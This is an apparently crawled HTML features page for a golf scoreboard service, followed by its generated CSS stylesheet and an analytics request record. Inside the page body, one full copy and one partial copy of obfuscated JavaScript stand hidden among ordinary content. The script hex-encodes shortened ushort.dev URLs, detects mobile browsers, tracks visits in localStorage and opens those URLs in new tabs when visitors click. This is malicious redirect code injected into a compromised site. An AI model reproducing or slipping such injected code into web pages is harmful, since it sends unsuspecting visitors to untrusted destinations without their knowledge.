)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 


<div class="item-separator"></div>
			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-5 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			








<h2>Extensive Online Help System</h2>
<ul>
<li>Online user community and help system makes it easy to find answers regarding system features and commonly asked questions.</li>
<li><a title="Support Forum" href="/forum/support">Click here</a> to visit our support forum.</li>
<li>Direct technical support is also available (additional fees may apply).</li>
</ul>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 


<div class="item-separator"></div>
			</div>
			
			
		</div>
		
	


</div>
	                        	                    </div>
	                </div>
                					<div class="cell mp_right span3 ">
						<div class="cell_pad">
									<div class="moduletable">
						

<div class="custom"  >
	<p><a class="button" href="https://app.golfscoreboard.net/register" target="_blank">Get Started!</a></p></div>
		</div>
	
						</div>
					</div>
	                            </div>
            <div class="clr"></div> 
                </div>
                <div class="clr"></div> 
    </div>
    <div class="sparky_full footerrow">
        <footer class="container">            <div id="footer" class="row">
            <div class="cell mp_copyright span4">
	<div class="cell_pad">
		<p class="copyright">&copy; 2026 <a href="http://www.whiteoaktg.com" target="_blank">White Oak Technology Group</a></p>
	</div>
</div>					<div class="cell mp_footer span7 ">
						<div class="cell_pad">
									<div class="moduletable">
						<nav class="container_footermenu"><ul class="menu standard mnu_footermenu">
<li class="item-335"><a href="/?Itemid=195" >Home</a></li><li class="item-336"><a href="/?Itemid=346" >About</a></li><li class="item-337"><a href="/?Itemid=148" >Installation</a></li><li class="item-338"><a href="/?Itemid=105" >Contact</a></li><li class="item-413"><a href="/search" >Search</a></li></ul></nav>		</div>
	
						</div>
					</div>
	                            </div>
            <div class="clr"></div> 
        </footer>        <div class="clr"></div> 
    </div>
</div>
<script type="text/javascript">
		if( jQuery(".container_topmenu").length ) {
			var navigation = responsiveNav(".container_topmenu");
		}
</script>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c54a761e5234bbb859f5562a7f032bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://golfscoreboard.net/features?css_request=1&diff=1187973595
body_size: 1861
content:
/*------------CSS STYLESHEET DYNAMICALLY GENERATED BY SPARKY---------------*/

/*------------GOOGLE FONTS---------------*/
@import url(//fonts.googleapis.com/css?family=Droid+Serif:400,700);
@import url(//fonts.googleapis.com/css?family=Lato:300,400,700,900);
html {
    font-size:15px;
}

body {
    color:#302921;
    font-family:'Lato', sans-serif;
     text-align:left;    font-weight:normal;
    font-style:normal;
    background:#FFFFFF;
}

div.container {
    background:transparent;
}

/*------------LAYOUT - SCREEN >= TEMPLATE WIDTH---------------*/

@media (min-width: 1140px) {
.container, .row {
    width:1140px;
}

[class*="span"] {
    margin-left: 0;
}

.mp_logo{
    width:95px;
}

.mp_empty0{
    width:95px;
}

.mp_topmenu{
    width:950px;
}

.mp_top1{
    width:0px;
}

.mp_header1{
    width:0px;
}

.mp_header2{
    width:0px;
}

.content_sparky {
    width:855px;
}

.mp_right{
    width:285px;
}

.mp_advert1{
    width:0px;
}

.mp_bottom1{
    width:0px;
}

.mp_bottom2{
    width:0px;
}

.mp_bottom3{
    width:0px;
}

.mp_bottom4{
    width:0px;
}

.mp_copyright{
    width:475px;
}

.mp_footer{
    width:665px;
}


}

/*------------LAYOUT - SCREEN BETWEEN 980px AND TEMPLATE WIDTH---------------*/

@media (min-width: 980px) and (max-width: 1140px) {

.container {
    width: 868px;
}
.span12 {
    width: 868px
}
.span11 {
    width: 794px;
}
.span10 {
    width: 720px;
}
.span9 {
    width: 646px;
}
.span8 {
    width: 572px;
}
.span7 {
    width: 498px;
}
.span6 {
    width: 424px;
}
.span5 {
    width: 350px;
}
.span4 {
    width: 276px;
}
.span3 {
    width: 202px;
}
.span2 {
    width: 128px;
}
.span1 {
    width: 54px;
}

}

/*------------LAYOUT - SCREEN BETWEEN 768px AND 979px---------------*/

@media (min-width: 768px) and (max-width: 979px) {

.container {
    width: 724px;
}
.span12 {
    width: 724px
}
.span11 {
    width: 662px;
}
.span10 {
    width: 600px;
}
.span9 {
    width: 538px;
}
.span8 {
    width: 476px;
}
.span7 {
    width: 414px;
}
.span6 {
    width: 352px;
}
.span5 {
    width: 290px;
}
.span4 {
    width: 228px;
}
.span3 {
    width: 166px;
}
.span2 {
    width: 104px;
}
.span1 {
    width: 42px;
}

}

@media (max-width: 767px) {

.container {
    width: 100%;
}

[class*="span"] {
    width: 100%;
}

}

.cell_pad {
    padding:0px 0px;
    margin:0px 15px;
}

/*------------ COMMON SETTINGS ---------------*/

a {
    color:#8bc53e;
    font-weight:bold;
    font-style:normal;
    text-decoration:none;
}

a:hover {
    color:#8BC53E;
    text-decoration:none;
}

h1, h1 a {
    color:#32281e;
    font-size:32px;
    font-family:Droid Serif, serif;
    text-align:left;    font-weight:bold;
    font-style:normal;
    }

h2, h2 a {
    color:#33261d;
    font-size:24px;
    font-family:'Droid Serif', serif;
    text-align:left;    font-weight:bold;
    font-style:normal;
    }

h3 {
    color:#32281f;
    font-size:24px;
    font-family:'Droid Serif', serif;
    text-align:left;    font-weight:bold;
    font-style:normal;
    }

h4 {
    color:#333333;
    font-size:14px;
    font-family:Lato, sans-serif;
    text-align:left;    font-weight:bold;
    font-style:normal;
    }

img {
    border:none;
}

/*--------------LOGO----------------*/

.sparky_logo, .sparky_logo a {
	color:#FFFFFF;
    font-size:28px;
    font-family:'Droid Serif', serif;
    font-weight:bold;
    font-style:normal;
	text-align:left;    text-decoration:none;
}

.sparky_slogan {
	color:#FFFFFF;
    font-size:10px;
    font-family:'Droid Serif', serif;
    font-weight:normal;
    font-style:normal;
	text-align:left;}


/*--------------STANDARD----------------*/

ul.mnu_footermenu {
    margin:0;
    padding:0;
    text-align:right;}

ul.mnu_footermenu ul {
    margin:10px;
    padding:0;
}

.mnu_footermenu li {
    display:block;
}

.mnu_footermenu > li {
    display:inline-block;
}

.mnu_footermenu > li {
    margin-bottom:5px;
    padding:0px 10px;
    font-size:12px;
    font-weight:bold;
    font-style:normal;
    text-align:right;}

.mnu_footermenu > li > a {
    color:#FFFFFF;
    font-family:Lato, sans-serif;
    font-weight:bold;
    font-style:normal;
}

.mnu_footermenu > li > a:hover {
    color:#FFFFFF;
}

.mnu_footermenu > li li {
    margin:0;
    padding:0;
    font-size:11px;
    line-height:15px;
    font-weight:bold;
    font-style:normal;
    text-align:right;}

.mnu_footermenu > li li a {
    color:#782320;
    font-family:Lato, sans-serif;
    font-weight:bold;
    font-style:normal;
    text-align:right;}

.mnu_footermenu > li li a:hover {
    color:#333333;   
}


/*--------------STANDARD----------------*/

ul.mnu_sidemenu {
    margin:0;
    padding:0;
    text-align:left;}

ul.mnu_sidemenu ul {
    margin:10px;
    padding:0;
}

.mnu_sidemenu li {
    display:block;
}


.mnu_sidemenu > li {
    margin-bottom:0px;
    padding:8px 0px;
    font-size:15px;
    font-weight:normal;
    font-style:normal;
    text-align:left;}

.mnu_sidemenu > li > a {
    color:#302921;
    font-family:Lato, sans-serif;
    font-weight:normal;
    font-style:normal;
}

.mnu_sidemenu > li > a:hover {
    color:#c79609;
}

.mnu_sidemenu > li li {
    margin:0;
    padding:0;
    font-size:11px;
    line-height:15px;
    font-weight:normal;
    font-style:normal;
    text-align:left;}

.mnu_sidemenu > li li a {
    color:#782320;
    font-family:Arial, Helvetica, sans-serif;
    font-weight:normal;
    font-style:normal;
    text-align:left;}

.mnu_sidemenu > li li a:hover {
    color:#333333;   
}


/*--------------DROP-DOWN----------------*/

ul.mnu_topmenu {
    margin:0;
    padding:0;
    list-style-type:none;
    list-style-position:outside;
    position:absolute;
    z-index:100;
    white-space:nowrap;
    text-align:right;
    position:relative;
}

.mnu_topmenu ul {
    margin:0;
    padding:0;
    list-style-type:none;
    list-style-position:outside;
    position:absolute;
    z-index:100;
    background:TRANSPARENT;
}

.mnu_topmenu ul {
    width:160px;
    left:-1px;
    border:0px solid #dddddd;
    padding:12px;
}

.mnu_topmenu > li > a, .mnu_topmenu > li > span {
    display:block;
    margin:0;
    text-decoration:none;
    color:#FFFFFF;
    font-size:24px;
    padding-left:15px;
    padding-right:15px;
    padding-top:10px;
    padding-bottom:0;
    font-family:'Lato', sans-serif;
    font-weight:bold;
    font-style:normal;
    height:20px;
    cursor:pointer;
}

.mnu_topmenu > li.active > a, .mnu_topmenu > li.active > span {
    color:#ffffff !important;
    cursor:pointer;
}

.mnu_topmenu > li > a:hover, .mnu_topmenu > li:hover > a,
.mnu_topmenu > li > a:hover, .mnu_topmenu > li:hover > span {
    color:#FFFFFF;
}

.mnu_topmenu > li {
    display:inline-block;
    position:relative;
    text-align:left;    margin:0;
    padding:0;
    border-right:0px solid #cccccc;
    border-bottom:0px solid #cccccc;
    border-top:0px solid #cccccc;
    background:transparent;
}

.mnu_topmenu > li.active {
    background:TRANSPARENT;
}

.mnu_topmenu > li:first-child {
    border-left:0px solid #cccccc;
}

.mnu_topmenu li:hover {
    position:relative;
    background:TRANSPARENT;
}

.mnu_topmenu li ul li:hover {
    background:#8bc53e;
}

.mnu_topmenu li ul li {
    height:25px;
    border-bottom:0px solid #dddddd;
    padding:0 5px;
    text-align:left;}

.mnu_topmenu li ul a, .mnu_topmenu li ul span {
    line-height:25px;
    font-size:12px;
    color:#FFFFFF;
    font-weight:normal;
    font-style:normal;
    padding-top:0;
    cursor:pointer;
}

.mnu_topmenu li ul li:hover > a,
.mnu_topmenu li ul li:hover > span {
    color:#FFFFFF;
}

.mnu_topmenu li ul ul {
    left:160px;
    margin-top:-1px;
}

.mnu_topmenu ul ul {
    top:0px;
}


.mnu_topmenu .sub {
    font-size:10px;
    line-height:normal;
    display:block;
}

.mnu_topmenu > li > ul {
    display: none;
}




/*--------------FONT RESIZE----------------*/

#font_resize {
    text-align:right;
}

#font_resize a {
    color:#fff;
    text-decoration:none;
    padding:0 2px;
}

.clr {
    clear:both;
}

/*--------------RESPONSIVE TOP MENU----------------*/

.js .nav-collapse {
    clip: rect(0 0 0 0);
    max-height: 0;
    position: absolute;
    display: block;
    zoom: 1;
}

.nav-collapse.opened {
    max-height: 9999px;
    position:absolute;
}

.nav-collapse.opened > ul {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background:#444;
}

.nav-collapse.opened > ul ul {
    width: 100%;
    position: relative;
    left:0;
    padding:0;
    margin:0;
    background:#444;
}

.nav-collapse.opened > ul ul li {
    height:auto;
}

.nav-collapse.opened li {
    width: 100%;
    display: block;
}

.nav-collapse.opened li.active, .nav-collapse.opened li:hover {
    background:#333;
}

.nav-collapse.opened li.active a {
    color:#fff !important;
}

.nav-collapse.opened li a {
    padding:5px 15px;
    margin:0;
    line-height:30px;
    height:30px;
    color:#fff !important;
}

.nav-toggle {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    background:url(/templates/hot_golf/images/tinynav_white.png);
    float: left;
    width: 40px;
    height: 40px;
    text-indent:-9999px;
    margin-top:10px;
}

.nav-toggle.active {
    position: absolute;
    z-index: 999;
    right: 0;
    top: 0;
    margin-top:5px;
    margin-right:15px;
}

#blocker {
    position:fixed;
    width:100%;
    height:100%;
    left:0;
    top:0;
    right:0;
    bottom:0;
    z-index:9999;
}

@media screen and (min-width: 767px) {

    .js .nav-collapse {
        position: relative;
    }

    .js .nav-collapse.closed {
        max-height: none;
    }

    .nav-toggle {
        display: none;
    }

}

@media screen and (max-width: 767px) {

    .nav-collapse.closed {
        overflow:hidden;
    }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1484076779&t=pageview&_s=1&dl=https%3A%2F%2Fgolfscoreboard.net%2Ffeatures&ul=en-us%40posix&dt=Features&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1624317535&gjid=677851169&cid=822936907.1769245204&tid=UA-91137327-1&_gid=528044877.1769245204&_r=1&_slc=1&z=12396520
body_size: -451
content:
